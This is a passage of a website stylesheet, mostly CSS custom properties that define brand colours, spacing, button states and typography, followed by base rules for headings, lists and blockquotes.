--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--regular:var(--_primitives---units--1rem);--_primitives---units--2rem:2rem;--_spacing-sizing---gaps--small:var(--_primitives---units--5rem);--_spacing-sizing---gaps--regular:var(--_primitives---units--1rem);--_spacing-sizing---padding--card-padding-xlarge:var(--_primitives---units--5rem-2);--_spacing-sizing---padding--large:var(--_primitives---units--2rem);--_primitives---brand-colors--blue--blue-750:#1a2f54;--_spacing-sizing---gaps--large:var(--_primitives---units--2rem);--_spacing-sizing---padding--card-padding-large:var(--_primitives---units--4rem);--_primitives---brand-colors--neutrals--soft-graphite:#596074;--_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--copy-of-viking-cloud---project_primitives---opacity--white-10);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--copy-of-viking-cloud---project---ghost-white:white;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-xlarge:var(--copy-of-viking-cloud---project_primitives---units--5rem-2);--_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project---muted-green:#e1fff1;--copy-of-viking-cloud---project---dodger-blue:#0095ff;--copy-of-viking-cloud---project---light-blue:#96cae2;--copy-of-viking-cloud---project---dark-gumental:#1b2033;--copy-of-viking-cloud---project---accessible-components-dark-grey:#9b9b9b;--accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---chinese-silver:#cacbd0;--sky-blue:#a4e2ff;--copy-of-viking-cloud---project---sky-blue:#a4e2ff;--copy-of-viking-cloud---project---light-green-banner:#c3fde3;--lavendar:#e2e7f0;--copy-of-viking-cloud---project---lavendar:#e2e7f0;--horizontal-margin:6rem;--copy-of-viking-cloud---project---horizontal-margin:6rem;--3xs:.25rem;--copy-of-viking-cloud---project---2xs:.5rem;--xs:.75rem;--copy-of-viking-cloud---project---xs:.75rem;--xl:4rem;--copy-of-viking-cloud---project---xl:4rem;--2xl:6rem;--copy-of-viking-cloud---project---2xl:6rem;--3xl:8rem;--copy-of-viking-cloud---project---3xl:8rem;--_semantic-colors---color-border:var(--_primitives---brand-colors--neutrals--soft-graphite);--copy-of-viking-cloud---project_semantic-colors---color-border:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite);--_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--_primitives---brand-colors--electric-blue--750:#00d9d4;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--750:#00d9d4;--_primitives---brand-colors--electric-blue--250:#9dfdff;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--250:#9dfdff;--_primitives---brand-colors--logos--wordmark-navy:#21294c;--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy:#21294c;--_primitives---brand-colors--logos--cobalt:#23569a;--copy-of-viking-cloud---project_primitives---brand-colors--logos--cobalt:#23569a;--_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--copy-of-viking-cloud---project_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--_primitives---brand-colors--magenta--500:#a6145e;--_primitives---brand-colors--magenta--250:#f9a3bc;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--250:#f9a3bc;--_primitives---brand-colors--magenta--750:#7b0642;--_primitives---brand-colors--neutrals--graphite:#40485d;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite:#40485d;--_primitives---brand-colors--utility--steam:#fdebec;--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam:#fdebec;--_primitives---brand-colors--utility--red:#c8332e;--copy-of-viking-cloud---project_primitives---brand-colors--utility--red:#c8332e;--_primitives---brand-colors--utility--green:#238052;--copy-of-viking-cloud---project_primitives---brand-colors--utility--green:#238052;--_primitives---brand-colors--utility--yellow:#e79b41;--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow:#e79b41;--_primitives---brand-colors--utility--mint:#e6f8ee;--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint:#e6f8ee;--_primitives---brand-colors--utility--jasmine:#fff4e5;--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine:#fff4e5;--_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-default);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default);--_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--primary--color-border-primary-default:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-default);--_semantic-colors---buttons--primary--color-border-primary-hover:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--_primitives---brand-colors--blue--midnight-blue-60);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-default);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--_typography---font-sizes--body--medium:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--body--medium:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--body--xsmall:var(--_primitives---units--75rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xsmall:var(--copy-of-viking-cloud---project_primitives---units--75rem);--_typography---font-sizes--body--large:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--large:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--body--base:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--body--base:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--body--display:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--display:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--body--2xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--body--small:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--small:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--body--xlarge:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--2xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--heading--xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--heading--xsmall:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--heading--small:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--small:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--heading--large:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--3xlarge:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--3xlarge:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--heading--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h1:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h1:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--rich-text--h3:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h3:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--rich-text--h4:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h4:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--h5:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h5:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h6:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h6:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--rich-text--quote:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--quote:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--caption:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--caption:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--rich-text--h2:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h2:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--rich-text--body:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--body:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_primitives---fonts--poppins:Poppins;--copy-of-viking-cloud---project_primitives---fonts--poppins:Poppins;--_primitives---fonts--inter:Inter;--copy-of-viking-cloud---project_primitives---fonts--inter:Inter;--_spacing-sizing---gaps--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---gaps--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_spacing-sizing---grids-and-layout--global-margin:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--global-margin:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-gap:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-gap:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-cols:.375rem;--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-cols:.375rem;--_primitives---opacity--white-10:#ffffff1a;--copy-of-viking-cloud---project_primitives---opacity--white-10:#ffffff1a;--_primitives---opacity--white-0:#fff0;--copy-of-viking-cloud---project_primitives---opacity--white-0:#fff0;--_primitives---opacity--white-80:#fffc;--copy-of-viking-cloud---project_primitives---opacity--white-80:#fffc;--_spacing-sizing---padding--xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_spacing-sizing---padding--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---padding--2xlarge:var(--_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---padding--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--_spacing-sizing---padding--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_spacing-sizing---padding--small:var(--_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--_spacing-sizing---radius--small:var(--_primitives---units--25rem);--copy-of-viking-cloud---project_spacing-sizing---radius--small:var(--copy-of-viking-cloud---project_primitives---units--25rem);--_spacing-sizing---radius--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---radius--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_semantic-colors---surfaces--surfaces--color-logo:var(--_primitives---brand-colors--logos--wordmark-navy);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-logo:var(--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy);--_semantic-colors---surfaces--surfaces--color-bg:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-status-success:var(--_primitives---brand-colors--utility--mint);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint);--_semantic-colors---surfaces--utility--color-status-error:var(--_primitives---brand-colors--utility--steam);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam);--_semantic-colors---surfaces--utility--color-element-error:var(--_primitives---brand-colors--utility--red);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--red);--_semantic-colors---surfaces--utility--color-bg-surface-active:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-active:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---surfaces--utility--color-element-success:var(--_primitives---brand-colors--utility--green);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--green);--_semantic-colors---surfaces--utility--color-element-warning:var(--_primitives---brand-colors--utility--yellow);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow);--_semantic-colors---surfaces--utility--color-status-warning:var(--_primitives---brand-colors--utility--jasmine);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine);--_semantic-colors---text-color--color-text-secondary:var(--_primitives---brand-colors--neutrals--graphite);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-secondary:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite);--_typography---typefaces--link:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--link:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_typography---typefaces--body:var(--_primitives---fonts--inter);--copy-of-viking-cloud---project_typography---typefaces--body:var(--copy-of-viking-cloud---project_primitives---fonts--inter);--_typography---typefaces--heading:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--heading:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_primitives---units--125rem:.125rem;--copy-of-viking-cloud---project_primitives---units--125rem:.125rem;--_primitives---units--1rem:1rem;--copy-of-viking-cloud---project_primitives---units--1rem:1rem;--_primitives---units--25rem:.25rem;--copy-of-viking-cloud---project_primitives---units--25rem:.25rem;--_primitives---units--1-125rem:1.125rem;--copy-of-viking-cloud---project_primitives---units--1-125rem:1.125rem;--_primitives---units--75rem:.75rem;--copy-of-viking-cloud---project_primitives---units--75rem:.75rem;--_primitives---units--875rem:.875rem;--copy-of-viking-cloud---project_primitives---units--875rem:.875rem;--_primitives---units--2-25rem:2.25rem;--copy-of-viking-cloud---project_primitives---units--2-25rem:2.25rem;--_primitives---units--1-25rem:1.25rem;--copy-of-viking-cloud---project_primitives---units--1-25rem:1.25rem;--_primitives---units--6rem:6rem;--copy-of-viking-cloud---project_primitives---units--6rem:6rem;--_primitives---units--3rem:3rem;--copy-of-viking-cloud---project_primitives---units--3rem:3rem;--_primitives---units--11rem:11rem;--copy-of-viking-cloud---project_primitives---units--11rem:11rem;--_primitives---units--1-75rem:1.75rem;--copy-of-viking-cloud---project_primitives---units--1-75rem:1.75rem;--_primitives---units--3-75rem:3.75rem;--copy-of-viking-cloud---project_primitives---units--3-75rem:3.75rem;--_primitives---units--2-5rem:2.5rem;--copy-of-viking-cloud---project_primitives---units--2-5rem:2.5rem;--_primitives---units--6-25rem:6.25rem;--copy-of-viking-cloud---project_primitives---units--6-25rem:6.25rem;--_primitives---units--1-875rem:1.875rem;--copy-of-viking-cloud---project_primitives---units--1-875rem:1.875rem;--_primitives---units--8rem:8rem;--copy-of-viking-cloud---project_primitives---units--8rem:8rem;--_primitives---units--3-875rem:3.875rem;--copy-of-viking-cloud---project_primitives---units--3-875rem:3.875rem;--_primitives---units--4rem:4rem;--copy-of-viking-cloud---project_primitives---units--4rem:4rem;--_primitives---units--3-5rem:3.5rem;--copy-of-viking-cloud---project_primitives---units--3-5rem:3.5rem;--_primitives---units--1-5rem:1.5rem;--copy-of-viking-cloud---project_primitives---units--1-5rem:1.5rem;--_primitives---units--5rem-2:5rem;--copy-of-viking-cloud---project_primitives---units--5rem-2:5rem;--_primitives---units--17rem:17rem;--copy-of-viking-cloud---project_primitives---units--17rem:17rem;--_primitives---units--10rem:10rem;--copy-of-viking-cloud---project_primitives---units--10rem:10rem;--_primitives---units--4-5rem:4.5rem;--copy-of-viking-cloud---project_primitives---units--4-5rem:4.5rem}body{color:var(--copy-of-viking-cloud---project_text-colors---color);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.5}h1{color:#101828}h2{color:var(--white);letter-spacing:-.045rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2.25rem;font-weight:700;line-height:1.2}h3{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;line-height:1.5;font-size:inherit;font-weight:inherit;margin-top:0;margin-bottom:0}h4{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:700;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}ul{margin-top:0;margin-bottom:.5rem;padding-left:1.5rem}ol{margin-top:0;margin-bottom:1rem;padding-left:1.5rem}li{color:var(--s-m);margin-bottom:.25rem;font-size:1rem;line-height:1.6}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{font-weight:700}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:1rem;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.copy-of-viking-cloud---project--eyebrow{letter-spacing:1.25px;text-transform:uppercase;color:inherit;margin-top:0;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:150%}.copy-of-viking-cloud---project--eyebrow.copy-of-viking-cloud---project--text-color-body{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--ut-type{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont 